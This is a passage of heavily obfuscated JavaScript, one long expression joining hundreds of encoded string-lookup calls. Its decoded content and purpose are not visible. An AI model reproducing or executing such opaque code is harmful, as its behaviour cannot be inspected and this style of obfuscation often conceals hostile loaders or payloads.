d[Pk')+T(0x103b,'8RHC')+T(0x6a2,'%2cg')+T(0xa64,'%2cg')+T(0x12f7,'Qqc3')+T(0x1669,'LK@A')+T(0x1516,'d[Pk')+T(0x1a14,'8RHC')+T(0x15b2,'DbZi')+T(0x1558,'^wgA')+T(0xdc8,'h6q2')+T(0x1469,'Q*(5')+T(0xfb1,'xs]C')+T(0xcb4,'l(E!')+T(0x7cc,'J&FJ')+T(0x561,'x#Xz')+T(0x32d,'qzIG')+T(0x20a,'DbZi')+T(0x172b,'l(E!')+T(0xa1c,'x#Xz')+T(0xd3f,'Q%#K')+T(0x95d,'YI^*')+T(0xea7,'mXeG')+T(0xa3e,'v&rb')+T(0xce0,'pPl3')+T(0x9ac,'qzIG')+T(0x30e,'#R6C')+T(0x19a0,'KW0L')+T(0x15e,'Q*(5')+T(0x139e,'DbZi')+T(0x1381,'m86@')+T(0x1d1e,'l(E!')+T(0x631,'(npV')+T(0xf64,'(npV')+T(0x2e3,'m86@')+T(0x498,'m86@')+T(0x1b94,'mXeG')+T(0x614,'J&FJ')+T(0xa40,']^Fw')+T(0x17a2,'qzIG')+T(0xac2,'qzIG')+T(0x1a6e,'KW0L')+T(0x22b,'pPl3')+T(0xd74,'KW0L')+T(0x114b,'y7l%')+T(0xa6d,'t1)q')+T(0x108a,'8RHC')+T(0xb68,'pPl3')+T(0x51a,'y7l%')+T(0x15b7,'t1)q')+T(0x1be,'pPl3')+T(0x644,'Utdh')+T(0x46f,'^wgA')+T(0x1651,'QJC3')+T(0x1672,'d[Pk')+T(0xcb9,'(npV')+T(0x1db1,'Q%#K')+T(0x1163,'8RHC')+T(0x4a9,'DbZi')+T(0x5a9,'wPDd')+T(0x442,'E70R')+T(0x69c,'h6q2')+T(0x1d2a,'lmcm')+T(0x17b4,'lmcm')+T(0xaa9,'rQ*T')+T(0x38d,'^wgA')+T(0x966,'KBoF')+T(0x1d9f,'t1)q')+T(0x792,')dnC')+T(0xd81,'Qqc3')+T(0x17e5,'mG2b')+T(0x1666,'v&rb')+T(0xd20,'mZe4')+T(0x1457,'vf3D')+T(0x10f2,'gK(O')+T(0x1a25,'Q%#K')+T(0x1943,'wPDd')+T(0x159a,'mZe4')+T(0x18fe,']^Fw')+T(0x1a34,'xs]C')+T(0xa14,'3tYK')+T(0x112b,'l(E!')+T(0xf2f,'Q*(5')+T(0x479,'gK(O')+T(0xd31,'$zWl')+T(0x1400,'vf3D')+T(0x975,'Qqc3')+T(0x542,'MbPN')+T(0x1215,'t1)q')+T(0x10c7,'LK@A')+T(0x14d1,'LK@A')+T(0x1425,')dnC')+T(0xb5d,'d[Pk')+T(0x7ea,'lmcm')+T(0x1167,'rQ*T')+T(0x11ba,'^wgA')+T(0x9c0,'KW0L')+T(0x1447,'$zWl')+T(0x1033,'qzIG')+T(0xebd,'8RHC'))+(T(0x123a,'%BLW')+T(0x10dd,')dnC')+T(0xba9,'rQ*T')+T(0x268,'8RHC')+T(0xa6e,'YI^*')+T(0x1a73,')dnC')+T(0x15d2,')dnC')+T(0xce7,'tUmy')+T(0x113e,'KW0L')+T(0x15e5,'LK@A')+T(0x14d2,'pPl3')+T(0x9a1,'J&FJ')+T(0x155c,'Lhuw')+T(0x1831,'MbPN')+T(0x1975,'gK(O')+T(0x12a7,'[&KQ')+T(0x17cb,'mZe4')+T(0x1777,'gK(O')+T(0x4d0,'MbPN')+T(0x1dd1,'v&rb')+T(0x4bc,'MbPN')+T(0x12a0,'(npV')+T(0x6b3,'gK(O')+T(0x11e4,'d[Pk')+T(0x251,'#R6C')+T(0x1a99,'KW0L')+T(0x9b5,'DbZi')+T(0x1243,'d[Pk')+T(0x3bd,'Utdh')+T(0xd87,'8RHC')+T(0x321,'KBoF')+T(0xc93,')dnC')+T(0x1793,'qzIG')+T(0x12d7,'v&rb')+T(0x102b,'QJC3')+T(0x325,'E70R')+T(0x163e,'6LVU')+T(0x4f2,'[&KQ')+T(0xcac,'e5s5')+T(0x1daa,')dnC')+T(0x120f,')dnC')+T(0x2b0,'Q%#K')+T(0x918,'l(E!')+T(0x1b3b,'m86@')+T(0x1b70,'Utdh')+T(0x1013,'lU&K')+T(0x1773,'d[Pk')+T(0x428,'mG2b')+T(0x59b,'J&FJ')+T(0x1d98,'m86@')+T(0x712,'8RHC')+T(0x1a48,'Lhuw')+T(0xe59,'Q%#K')+T(0x1281,'h6q2')+T(0xe87,')dnC')+T(0x475,'DbZi')+T(0x541,'%BLW')+T(0x675,'y7l%')+T(0x7e9,'mZe4')+T(0x1cd7,'MbPN')+T(0xb02,'Q%#K')+T(0x112e,'l(E!')+T(0x15d7,'wPDd')+T(0x1a7f,'pPl3')+T(0x383,'[&KQ')+T(0x16f5,')dnC')+T(0xbf5,'KBoF')+T(0x52c,'E70R')+T(0x13b4,'wPDd')+T(0x952,'mXeG')+T(0x142c,'IRv2')+T(0xe20,'#R6C')+T(0x1b40,'lmcm')+T(0xcc8,'3tYK')+T(0x61a,'J&FJ')+T(0x15c3,'J&FJ')+T(0x6c4,'d[Pk')+T(0x1235,'Q*(5')+T(0x8f4,'mZe4')+T(0xd39,'rQ*T')+T(0x9f3,'KBoF')+T(0x141f,'[&KQ')+T(0xcb6,'IRv2')+T(0x295,'v&rb')+T(0x97c,'tUmy')+T(0x54e,'x#Xz')+T(0xc2b,'lU&K')+T(0x9ca,'lmcm')+T(0x11c3,'lmcm')+T(0x13d9,'Lhuw')+T(0x15e0,'Utdh')+T(0x237,'rQ*T')+T(0x45c,')dnC')+T(0x610,'#R6C')+T(0x1c4a,'rQ*T')+T(0x1d67,'gK(O')+T(0x4e5,'(npV')+T(0xe7c,'Lhuw')+T(0x67f,'Utdh')+T(0x1273,'IRv2')+T(0xc6d,'e5s5')+T(0x1cf6,'Utdh')+T(0xcf2,'qzIG')+T(0xfbe,'[&KQ')+T(0x1d64,'YI^*')+T(0x151,'QJC3')+T(0x1d38,'8RHC')+T(0x11d8,'mXeG')+T(0xcaf,'QJC3')+T(0x14d9,'MbPN')+T(0xfd1,'#R6C')+T(0x1a4a,'$zWl')+T(0x90d,'Q%#K')+T(0x973,'8RHC')+T(0x1c81,'m86@')+T(0x1417,'%BLW')+T(0x174f,'YI^*')+T(0x136c,'(npV')+T(0xbff,'vf3D')+T(0x1bdc,'DbZi')+T(0xdf1,')dnC')+T(0x3d9,'IRv2')+T(0x17e1,'y7l%')+T(0x13bc,'3tYK')+T(0x546,'lU&K')+T(0x7ee,'[&KQ')+T(0xf80,'KW0L')+T(0x1211,'IRv2')+T(0x138e,'YI^*')+T(0x171c,'[&KQ')+T(0x190d,'Utdh')+T(0x5de,'LK@A')+T(0x14cf,'l(E!')+T(0x49d,')dnC')+T(0xa57,'mXeG')+T(0xbb1,'xs]C')+T(0xd4d,'wPDd')+T(0x146f,'v&rb')+T(0x1357,'QJC3')+T(0x4d1,'xs]C')+T(0xee3,'8RHC')+T(0x583,'mXeG')+T(0x166e,'^wgA')+T(0x111d,'Q*(5')+T(0x19ec,'^wgA')+T(0x1c48,'8RHC')+T(0x1cdd,'abOC')+T(0x1929,'d[Pk')+T(0x615,'qzIG')+T(0xb41,'MbPN')+T(0xd2c,'LK@A')+T(0x942,'^wgA')+T(0x1050,'tUmy')+T(0x1940,'LK@A')+T(0x1d3b,'YI^*')+T(0x1b62,'wPDd')+T(0x1725,'pPl3')+T(0x19bb,'MbPN')+T(0x1d74,'xs]C')+T(0x14e4,'J&FJ')+T(0xc0a,'qzIG')+T(0x1474,'t1)q')+T(0x1175,'e5s5')+T(0x129d,'YI^*')+T(0x79b,'#R6C')+T(0x1330,'IRv2')+T(0x1a0b,'QJC3')+T(0x531,'%BLW')+T(0x16f9,'t1)q')+T(0x1592,'v&rb')+T(0xe73,'tUmy')+T(0x12ce,'l(E!')+T(0x14aa,'IRv2')+T(0x19a8,'mZe4')+T(0x1646,'$zWl')+T(0x41d,'mZe4')+T(0xa58,'KW0L')+T(0x1923,')dnC')+T(0x15a5,'YI^*')+T(0x2f2,'wPDd')+T(0x1bff,'J&FJ')+T(0x923,'abOC')+T(0x156b,'vf3D')+T(0x1c1a,'QJC3')+T(0xaa5,'pPl3')+T(0x144b,'Qqc3')+T(0x18c7,'Q%#K')+T(0x4a3,'LK@A')+T(0x8cf,'lU&K')+T(0x4ba,'J&FJ')+T(0x23d,'Q*(5')+T(0x81e,'e5s5')+T(0xef8,'xs]C')+T(0x160e,'tUmy')+T(0xaed,'Qqc3')+T(0x13a2,'l(E!')+T(0x8b3,'qzIG')+T(0x1668,'t1)q')+T(0x665,'xs]C')+T(0x596,'xs]C'))+(T(0x13ed,'IRv2')+T(0x1845,'%BLW')+T(0xc91,'J&FJ')+T(0x1d93,'8RHC')+T(0x16c4,'lU&K')+T(0xc1f,'3tYK')+T(0xec6,'J&FJ')+T(0x1825,'xs]C')+T(0x916,'%BLW')+T(0x335,'#R6C')+T(0x4d2,'(npV')+T(0x90a,'abOC')+T(0x1252,'x#Xz')+T(0xd68,'YI^*')+T(0x17f1,'rQ*T')+T(0x684,'mXeG')+T(0xd0f,'mG2b')+T(0x1561,'J&FJ')+T(0x414,'KBoF')+T(0xf45,'Q%#K')+T(0xace,'mZe4')+T(0x1d9e,'6LVU')+T(0xae0,'tUmy')+T(0x836,'lmcm')+T(0x135a,'x#Xz')+T(0x3a1,'vf3D')+T(0x1632,'h6q2')+T(0x696,'xs]C')+T(0x298,'KBoF')+T(0x19c8,'Lhuw')+T(0x174,'Qqc3')+T(0xd3b,'E70R')+T(0x1980,'J&FJ')+T(0xde5,'KW0L')+T(0x1824,'YI^*')+T(0x4af,'%BLW')+T(0x745,'6LVU')+T(0x1cbe,'KW0L')+T(0x874,'J&FJ')+T(0xe07,'wPDd')+T(0x33b,'tUmy')+T(0xd71,'KW0L')+T(0x1538,'h6q2')+T(0x1b57,'(npV')+T(0x773,'(npV')+T(0x119a,'^wgA')+T(0x145f,'vf3D')+T(0x221,'IRv2')+T(0xc19,'mG2b')+T(0x9af,'x#Xz')+T(0xeac,'8RHC')+T(0x1040,'t1)q')+T(0x13c8,'vf3D')+T(0x18cd,']^Fw')+T(0x319,'(npV')+T(0xfd7,'rQ*T')+T(0x1445,'3tYK')+T(0xd8a,'xs]C')+T(0x7b7,'J&FJ')+T(0x19fa,'y7l%')+T(0x1293,'[&KQ')+T(0xa9d,'y7l%')+T(0x1764,'KBoF')+T(0x39b,'t1)q')+T(0x76d,'$zWl')+T(0xa22,'mXeG')+T(0x463,'KBoF')+T(0x710,'lU&K')+T(0xa46,'E70R')+T(0x408,'y7l%')+T(0x2b6,'e5s5')+T(0x1b82,'KW0L')+T(0x7f9,'3tYK')+T(0x17f3,'^wgA')+T(0xc65,'y7l%')+T(0x776,'J&FJ')+T(0x19c9,'gK(O')+T(0x9b6,'vf3D')+T(0x63c,'rQ*T')+T(0x1c38,'h6q2')+T(0x5af,'mZe4')+T(0x1221,'(npV')+T(0xd63,'[&KQ')+T(0xc7f,'MbPN')+T(0x1c05,'YI^*')+T(0x16c1,'%BLW')+T(0x153,'tUmy')+T(0x19b1,'KW0L')+T(0x132c,'h6q2')+T(0x1515,'mXeG')+T(0xff2,'xs]C')+T(0x949,'YI^*')+T(0x68c,'%2cg')+T(0x875,'Q%#K')+T(0xee9,'vf3D')+T(0x233,'wPDd')+T(0x5d9,'6LVU')+T(0x1cff,'#R6C')+T(0x174c,'Qqc3')+T(0xf98,'^wgA')+T(0xfe3,'MbPN')+T(0xd4e,'h6q2')+T(0x166b,'h6q2')+T(0x1d4c,']^Fw')+T(0x1c00,'m86@')+T(0x1ba2,'mZe4')+T(0x1495,'d[Pk')+T(0x638,'t1)q')+T(0x1797,'x#Xz')+T(0x1965,'abOC')+T(0x50f,'8RHC')+T(0x380,'8RHC')+T(0x15f1,'mXeG')+T(0x1519,'pPl3')+T(0xab1,'rQ*T')+T(0x70c,'tUmy')+T(0xcea,'^wgA')+T(0x3d8,'v&rb')+T(0x1a32,'Q*(5')+T(0x171a,'DbZi')+T(0x1af4,'(npV')+T(0x1956,'E70R')+T(0x1a4f,'DbZi')+T(0x965,'qzIG')+T(0x4b4,']^Fw')+T(0x861,'x#Xz')+T(0x70d,'t1)q')+T(0x18da,'lU&K')+T(0xd1e,'mZe4')+T(0x518,'Q%#K')+T(0x1562,'e5s5')+T(0x6df,'E70R')+T(0x365,'Q*(5')+T(0x1c06,'^wgA')+T(0x1cd6,'J&FJ')+T(0xc96,'Q*(5')+T(0x552,'rQ*T')+T(0x1021,')dnC')+T(0xf13,'(npV')+T(0x566,'[&KQ')+T(0x50b,']^Fw')+T(0xbc3,'wPDd')+T(0x8a4,'m86@')+T(0x791,'KW0L')+T(0x175,'%BLW')+T(0x1528,'x#Xz')+T(0x1d55,'Utdh')+T(0x1a28,']^Fw')+T(0x1cdf,'^wgA')+T(0x1a1,'%2cg')+T(0xc39,'lU&K')+T(0xeda,'Lhuw')+T(0x81d,'abOC')+T(0x1614,'pPl3')+T(0xd80,')dnC')+T(0x6b6,'Qqc3')+T(0x1279,'8RHC')+T(0x1b37,'d[Pk')+T(0x651,'Q*(5')+T(0x10f3,'$zWl')+T(0x1405,'MbPN')+T(0x82d,'mZe4')+T(0x15e4,'KBoF')+T(0x396,'m86@')+T(0x9ce,'d[Pk')+T(0x132b,'vf3D')+T(0x449,'8RHC')+T(0x961,'lmcm')+T(0x13ac,'%BLW')+T(0x1657,'8RHC')+T(0x1a2c,']^Fw')+T(0x2cd,'tUmy')+T(0x1861,'qzIG')+T(0x576,'tUmy')+T(0x422,'%BLW')+T(0xd59,'Q%#K')+T(0xad3,'MbPN')+T(0x459,']^Fw')+T(0x1859,'v&rb')+T(0x2bf,'x#Xz')+T(0x15a3,'d[Pk')+T(0xb60,'vf3D')+T(0x7e5,'KW0L')+T(0x155e,'J&FJ')+T(0xacd,']^Fw')+T(0x11ad,'YI^*')+T(0x1348,'vf3D')+T(0xbc1,'3tYK')+T(0xc5f,'%BLW')+T(0xaa7,')dnC')+T(0xdd5,'h6q2')+T(0x44b,'Utdh')+T(0x12b8,'KW0L')+T(0x157e,'xs]C')+T(0x15e3,'#R6C')+T(0x80e,'Lhuw')+T(0x775,'e5s5')+T(0xfc2,'Utdh')+T(0xac3,'lmcm')+T(0x11f6,'d[Pk'))+(T(0x126f,'^wgA')+T(0xa0a,'Qqc3')+T(0x187b,'d[Pk')+T(0x1b9e,'e5s5')+T(0x3e4,']^Fw')+T(0xcf3,'h6q2')+T(0xde7,'Q*(5')+T(0x1d3d,'tUmy')+T(0x140c,'pPl3')+T(0x3fb,'LK@A')+T(0x13ee,'3tYK')+T(0xfe9,'MbPN')+T(0x29f,'%2cg')+T(0x16d9,'xs]C')+T(0xfb7,'MbPN')+T(0x829,'gK(O')+T(0x191f,'v&rb')+T(0x4b8,'[&KQ')+T(0xff8,'YI^*')+T(0x13fa,'6LVU')+T(0x91e,'gK(O')+T(0x135b,'KBoF')+T(0x1280,'pPl3')+T(0x16c3,'v&rb')+T(0x1c78,'pPl3')+T(0x1915,'pPl3')+T(0x1a2d,'mG2b')+T(0x14b2,'Lhuw')+T(0x1cfa,'m86@')+T(0x9ff,'lmcm')+T(0x1886,'x#Xz')+T(0x1c2b,'vf3D')+T(0x17b7,'KW0L')+T(0x1314,'tUmy')+T(0x6ec,'mXeG')+T(0x1506,'KW0L')+T(0x3d4,'QJC3')+T(0x6da,'wPDd')+T(0x1aeb,'h6q2')+T(0x12f0,'%2cg')+T(0x123e,'v&rb')+T(0x1b60,')dnC')+T(0x1dd3,']^Fw')+T(0xfee,'3tYK')+T(0x1c65,'E70R')+T(0x350,'gK(O')+T(0x14de,'IRv2')+T(0x1bdf,'^wgA')+T(0x1be5,'%2cg')+T(0x6a6,'DbZi')+T(0x1dac,'Q*(5')+T(0x10ab,'lU&K')+T(0x8d8,'lU&K')+T(0x57e,'$zWl')+T(0x10c8,'lmcm')+T(0x1627,'LK@A')+T(0xa2a,'wPDd')+T(0xbad,'m86@')+T(0x19ca,'%BLW')+T(0xe9d,'Qqc3')+T(0x1a1c,'y7l%')+T(0x1bf0,'abOC')+T(0xbd3,'vf3D')+T(0x84c,'rQ*T')+T(0xab8,'Q%#K')+T(0x10c5,'Q%#K')+T(0x8f5,'DbZi')+T(0xbb8,'Lhuw')+T(0x152f,'#R6C')+T(0xe55,'lU&K')+T(0x1192,'Lhuw')+T(0x92d,'lU&K')+T(0x1994,'DbZi')+T(0x522,'LK@A')+T(0x162d,'#R6C')+T(0x1895,'J&FJ')+T(0x1375,'l(E!')+T(0x1a7d,'6LVU')+T(0x1cd3,'YI^*')+T(0xceb,'$zWl')+T(0x571,'mG2b')+T(0x13d4,'8RHC')+T(0x998,'v&rb')+T(0x13e2,'LK@A')+T(0x16bd,'8RHC')+T(0x1007,'mZe4')+T(0x17f0,'8RHC')+T(0x2bc,'lU&K')+T(0x1d1a,'8RHC')+T(0x150,'qzIG')+T(0x1849,'KBoF')+T(0x7d2,'LK@A')+T(0x9fd,'lmcm')+T(0x23f,'lU&K')+T(0x289,'xs]C')+T(0x212,'%2cg')+T(0x98b,'[&KQ')+T(0x1c8f,'pPl3')+T(0x13cd,'3tYK')+T(0x360,'m86@')+T(0x568,'h6q2')+T(0x1729,'LK@A')+T(0xf34,'Qqc3')+T(0x1bdd,'E70R')+T(0x113a,'[&KQ')+T(0x18a5,'qzIG')+T(0x78a,'Q*(5')+T(0x244,'e5s5')+T(0xb7e,'$zWl')+T(0x1391,'m86@')+T(0x746,'KBoF')+T(0xd33,'lmcm')+T(0x5b5,'h6q2')+T(0x2a2,'KW0L')+T(0x21d,'t1)q')+T(0x39d,'6LVU')+T(0x9c9,'%BLW')+T(0x16b2,'^wgA')+T(0x1083,'IRv2')+T(0x659,'gK(O')+T(0xb99,'Utdh')+T(0x11a6,'mXeG')+T(0xd65,'rQ*T')+T(0x1bb4,'8RHC')+T(0x1533,'mZe4')+T(0x5a5,'wPDd')+T(0x9f5,'8RHC')+T(0x1abc,'YI^*')+T(0x82e,'DbZi')+T(0xa0f,'E70R')+T(0x14d7,'pPl3')+T(0x8aa,'#R6C')+T(0x1bfe,'(npV')+T(0x14a1,'LK@A')+T(0x1250,'rQ*T')+T(0x195c,'QJC3')+T(0x14c0,'#R6C')+T(0x1c79,'Lhuw')+T(0x812,'#R6C')+T(0x1d9b,'mXeG')+T(0x14ee,'wPDd')+T(0xdee,'d[Pk')+T(0x1da1,'abOC')+T(0x7b9,'Q*(5')+T(0x1263,'v&rb')+T(0xbe2,'Utdh')+T(0xa9e,'rQ*T')+T(0x5fd,'vf3D')+T(0x37d,'Qqc3')+T(0xbbb,']^Fw')+T(0x185e,'(npV')+T(0x15bd,'Lhuw')+T(0x1ac7,'pPl3')+T(0x11b7,'Q*(5')+T(0x1a9c,'KBoF')+T(0x1af6,'t1)q')+T(0x723,'KW0L')+T(0x32c,'qzIG')+T(0x367,'abOC')+T(0x845,'6LVU')+T(0x120e,'lmcm')+T(0x1429,'mG2b')+T(0x19e1,'Q*(5')+T(0xb92,'8RHC')+T(0x7b3,'QJC3')+T(0xe24,'LK@A')+T(0xef9,'y7l%')+T(0x98f,'J&FJ')+T(0x15d0,'KW0L')+T(0x1d1d,'xs]C')+T(0xadc,'Lhuw')+T(0x270,'h6q2')+T(0xfe0,'l(E!')+T(0xd30,'y7l%')+T(0x4fb,'(npV')+T(0x34f,'pPl3')+T(0x502,'QJC3')+T(0x713,'$zWl')+T(0xdf4,'mXeG')+T(0x127e,'y7l%')+T(0x108b,'[&KQ')+T(0x5f1,'mG2b')+T(0x178f,')dnC')+T(0x1728,'qzIG')+T(0xf33,'E70R')+T(0x3b0,'gK(O')+T(0x1a0,'J&FJ')+T(0x1601,'wPDd')+T(0x15f,'6LVU')+T(0xafe,'Lhuw')+T(0xf7d,'Qqc3')+T(0x768,'MbPN')+T(0x10db,'J&FJ')+T(0x1365,'abOC')+T(0x28c,'tUmy')+T(0x441,'Q*(5')+T(0xf5d,'tUmy')+T(0xb05,'l(E!')+T(0x19fd,'KW0L')+T(0x1935,'$zWl'))+(T(0x249,'xs]C')+T(0x10f1,'y7l%')+T(0x6b7,'rQ*T')+T(0x3b6,'mG2b')+T(0x303,'t1)q')+T(0x1bae,'vf3D')+T(0x42a,'Q%#K')+T(0xb46,'[&KQ')+T(0x16c8,'vf3D')+T(0xc58,')dnC')+T(0x1114,'t1)q')+T(0xc79,'e5s5')+T(0x254,'h6q2')+T(0x1472,'rQ*T')+T(0x1974,'E70R')+T(0x589,'#R6C')+T(0x32f,'d[Pk')+T(0xbe1,'mZe4')+T(0x1c40,'xs]C')+T(0xd79,'DbZi')+T(0x1ca5,'IRv2')+T(0x14ba,'$zWl')+T(0xe63,'abOC')+T(0xe3a,'mG2b')+T(0x1686,'%BLW')+T(0xcc6,'#R6C')+T(0x8e2,'d[Pk')+T(0x1a91,'abOC')+T(0x46a,'lU&K')+T(0x2ee,'J&FJ')+T(0x4d7,'x#Xz')+T(0x13d3,'YI^*')+T(0x3cd,'8RHC')+T(0xf1a,'$zWl')+T(0x157f,'Q*(5')+T(0x160,'pPl3')+T(0x13c7,'%2cg')+T(0x333,'gK(O')+T(0xae9,'E70R')+T(0x1a54,'t1)q')+T(0x18a7,')dnC')+T(0x8d7,'Q*(5')+T(0x860,'Utdh')+T(0xe11,'6LVU')+T(0x3fd,'wPDd')+T(0x1cc9,'lmcm')+T(0x14fd,'x#Xz')+T(0x191b,'[&KQ')+T(0x112d,'gK(O')+T(0xb08,'Lhuw')+T(0x14a5,'KW0L')+T(0x1656,'3tYK')+T(0x10ae,'^wgA')+T(0x57a,'LK@A')+T(0x1b5,'KBoF')+T(0x97a,'8RHC')+T(0xe83,'J&FJ')+T(0x17fc,'m86@')+T(0x1961,'(npV')+T(0xefa,'LK@A')+T(0x143b,'lmcm')+T(0x1bd8,'t1)q')+T(0x195f,'abOC')+T(0x1dc1,'abOC')+T(0x465,'m86@')+T(0x331,'abOC')+T(0xece,'6LVU')+T(0x1275,'mZe4')+T(0x161a,'gK(O')+T(0x19b9,'mXeG')+T(0x840,'x#Xz')+T(0x1d7f,'IRv2')+T(0x17ce,'mG2b')+T(0x1bd6,'y7l%')+T(0x9a7,'x#Xz')+T(0x815,'h6q2')+T(0x5f0,'d[Pk')+T(0x645,'DbZi')+T(0x16d7,'3tYK')+T(0x148a,'v&rb')+T(0x485,'Utdh')+T(0xcdb,'rQ*T')+T(0x12de,'KBoF')+T(0x1399,'J&FJ')+T(0x173f,'pPl3')+T(0x1545,'KBoF')+T(0xd00,'LK@A')+T(0x1907,'#R6C')+T(0x1766,'Q*(5')+T(0x1b53,'xs]C')+T(0x12a1,'[&KQ')+T(0x1653,'%BLW')+T(0x14a4,'d[Pk')+T(0x580,'e5s5')+T(0x1d56,'vf3D')+T(0x17bc,'qzIG')+T(0xab0,'J&FJ')+T(0x881,'y7l%')+T(0x971,'#R6C')+T(0x19b3,'xs]C')+T(0x1d91,'mXeG')+T(0xfcb,'3tYK')+T(0x1272,'MbPN')+T(0xdd7,'Q*(5')+T(0xa5b,'MbPN')+T(0xbbd,'vf3D')+T(0x1024,'^wgA')+T(0x12fd,'Lhuw')+T(0xd1a,'lmcm')+T(0x1225,']^Fw')+T(0x19b8,'vf3D')+T(0x15ac,'rQ*T')+T(0x11c0,'mZe4')+T(0x8df,'vf3D')+T(0x13e6,'3tYK')+T(0x1adb,'E70R')+T(0x1787,'6LVU')+T(0x6bc,'MbPN')+T(0x1757,'E70R')+T(0x405,')dnC')+T(0x1999,'J&FJ')+T(0x13a9,'h6q2')+T(0xf60,'LK@A')+T(0x1788,'KW0L')+T(0x1fb,'3tYK')+T(0x1415,'m86@')+T(0x53e,'E70R')+T(0xcf5,'pPl3')+T(0x476,'rQ*T')+T(0x10e0,'3tYK')+T(0x570,'QJC3')+T(0x1caa,'xs]C')+T(0x740,'MbPN')+T(0x909,']^Fw')+T(0x200,'mG2b')+T(0x15a2,'E70R')+T(0xe08,'lmcm')+T(0xa3b,')dnC')+T(0x1a29,'mXeG')+T(0x309,'abOC')+T(0x1a24,'y7l%')+T(0xa91,'#R6C')+T(0x1b20,'t1)q')+T(0x20b,'E70R')+T(0x784,'KW0L')+T(0x3fc,'Q%#K')+T(0x34b,'^wgA')+T(0x3af,'mXeG')+T(0x1a11,'d[Pk')+T(0x7d5,'8RHC')+T(0x182f,'Q%#K')+T(0xde3,'lmcm')+T(0x1a98,'Q*(5')+T(0xe61,'gK(O')+T(0x1262,'d[Pk')+T(0x1973,'Q*(5')+T(0x13bf,'xs]C')+T(0x79f,'KBoF')+T(0xee5,'abOC')+T(0x171,'tUmy')+T(0xcd9,'xs]C')+T(0x1552,'gK(O')+T(0x11cb,'$zWl')+T(0xa30,'qzIG')+T(0x1c90,'abOC')+T(0xc74,')dnC')+T(0x1594,'YI^*')+T(0x125c,'%BLW')+T(0x1aad,'KBoF')+T(0x1d5e,'lmcm')+T(0x1c7e,'IRv2')+T(0x2a4,'h6q2')+T(0x1966,'gK(O')+T(0x1620,'%2cg')+T(0x1d81,'J&FJ')+T(0x193d,'v&rb')+T(0x1287,'3tYK')+T(0x19d5,'QJC3')+T(0xb7a,'Q*(5')+T(0xd7d,'(npV')+T(0x1271,'m86@')+T(0x167f,'%2cg')+T(0x27d,'#R6C')+T(0x1950,'^wgA')+T(0x6eb,'$zWl')+T(0x1ac9,']^Fw')+T(0x184c,'#R6C')+T(0x1781,'v&rb')+T(0xb13,'%2cg')+T(0xbf3,'KBoF')+T(0x62f,'m86@')+T(0x196b,'tUmy')+T(0x1c94,'LK@A')+T(0xf30,'abOC')+T(0x6fd,'Q*(5')+T(0x13d2,'%2cg')+T(0xc78,'^wgA')+T(0x114e,'lU&K')+T(0x263,'#R6C')+T(0x7d0,'%BLW'))+(T(0x1d5c,'vf3D')+T(0x5ee,'E70R')+T(0x1435,'MbPN')+T(0x755,'IRv2')+T(0x15d4,'8RHC')+T(0x1a46,'KW0L')+T(0xf44,'Lhuw')+T(0x495,'$zWl')+T(0x126e,'$zWl')+T(0x1157,'mG2b')+T(0xec0,'KW0L')+T(0x197a,'v&rb')+T(0xc53,'E70R')+T(0x1bbd,'h6q2')+T(0x27b,'3tYK')+T(0xda8,'t1)q')+T(0x1580,'KW0L')+T(0x1735,'(npV')+T(0x898,'tUmy')+T(0x1c29,'Q%#K')+T(0xc29,'3tYK')+T(0x4cb,'YI^*')+T(0x11c6,'6LVU')+T(0x24f,'6LVU')+T(0xb62,']^Fw')+T(0x1838,'(npV')+T(0x124e,'%BLW')+T(0x594,'Utdh')+T(0x71a,'vf3D')+T(0xf27,'E70R')+T(0x1736,'gK(O')+T(0x15d9,'y7l%')+T(0xd61,'DbZi')+T(0x71e,'rQ*T')+T(0x177,'rQ*T')+T(0x77b,'KBoF')+T(0x162e,'DbZi')+T(0x1a66,'KW0L')+T(0x1c32,')dnC')+T(0x1703,']^Fw')+T(0x1d65,'YI^*')+T(0x76f,'$zWl')+T(0x2b8,'vf3D')+T(0x1c83,'Q%#K')+T(0x765,'d[Pk')+T(0x181a,'[&KQ')+T(0xa67,'qzIG')+T(0x10ba,'vf3D')+T(0x16e4,'pPl3')+T(0x13b6,'tUmy')+T(0x90e,'vf3D')+T(0x1842,'m86@')+T(0x1d2,'3tYK')+T(0xcef,'KW0L')+T(0x1afe,'KW0L')+T(0x575,'e5s5')+T(0x5a0,'x#Xz')+T(0x1b49,'m86@')+T(0x182c,']^Fw')+T(0x1cec,'3tYK')+T(0x1721,'xs]C')+T(0x363,'KBoF')+T(0x490,'DbZi')+T(0x597,'Utdh')+T(0x1602,'Lhuw')+T(0x1096,'YI^*')+T(0x186b,'QJC3')+T(0x560,'J&FJ')+T(0x1ccd,'E70R')+T(0x1145,'v&rb')+T(0x1426,'tUmy')+T(0x14a6,'rQ*T')+T(0x1d46,'Utdh')+T(0x19e5,'LK@A')+T(0x788,'DbZi')+T(0x178e,')dnC')+T(0xeed,'h6q2')+T(0x1960,'tUmy')+T(0x1119,'rQ*T')+T(0x195a,'IRv2')+T(0xa44,'Lhuw')+T(0x13be,'pPl3')+T(0xce6,'6LVU')+T(0xd9c,'abOC')+T(0x118e,'Q%#K')+T(0x1938,'d[Pk')+T(0x761,'e5s5')+T(0x13a1,'x#Xz')+T(0x1d72,'mG2b')+T(0xb97,'QJC3')+T(0x17d9,'KBoF')+T(0x1c34,'IRv2')+T(0xb06,'vf3D')+T(0x1677,'x#Xz')+T(0x12ef,'m86@')+T(0x305,'IRv2')+T(0x5f8,'tUmy')+T(0xee6,'t1)q')+T(0x8d5,'h6q2')+T(0x19a,'LK@A')+T(0x12e3,'[&KQ')+T(0x44e,'tUmy')+T(0x1cb9,'lmcm')+T(0xbed,'#R6C')+T(0x1497,'KW0L')+T(0xbd1,'LK@A')+T(0x8f1,'d[Pk')+T(0x166a,'Qqc3')+T(0xb50,'lmcm')+T(0x293,'gK(O')+T(0xe67,'abOC')+T(0x1743,'wPDd')+T(0x98e,'t1)q')+T(0xf7e,'3tYK')+T(0x1244,'[&KQ')+T(0x545,'J&FJ')+T(0x1397,'e5s5')+T(0x1945,'lU&K')+T(0x1456,'h6q2')+T(0x172f,'h6q2')+T(0x115e,'Q*(5')+T(0xcbb,'%BLW')+T(0xfa5,'QJC3')+T(0xecc,'gK(O')+T(0x868,'LK@A')+T(0xc05,'Lhuw')+T(0x562,'gK(O')+T(0x988,'m86@')+T(0x1714,'#R6C')+T(0x193,'#R6C')+T(0x934,'wPDd')+T(0x12d6,']^Fw')+T(0xe02,'m86@')+T(0x1967,'%2cg')+T(0x88c,'rQ*T')+T(0x6f5,'abOC')+T(0x1086,'t1)q')+T(0xea9,'h6q2')+T(0x1dae,'Qqc3')+T(0x1747,'